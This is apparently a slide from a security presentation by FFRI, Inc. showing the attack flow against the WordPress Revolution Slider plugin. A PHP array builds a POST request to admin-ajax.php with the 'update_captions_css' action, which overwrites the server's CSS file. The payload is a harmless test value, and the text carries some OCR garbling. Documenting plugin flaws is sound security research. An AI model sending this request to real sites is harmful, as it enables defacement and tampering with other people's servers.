 FFRI,Inc.
Attack Flow
9
$post = array?>
(
"action" => "revslider_ajax_action",
"client_action" => "update_captions_css",
"data" => “<h1>TEST</h1>"
);
p#id { color: #ff3300 }
p#id { font-size: 24px }
By sending a malformed POST request to "/wp-admin/admin-
ajax.php", to override the CSS file in the server.
Attacker
Server
CSS file
http://target.com/wp-admin/admin-ajax.php
 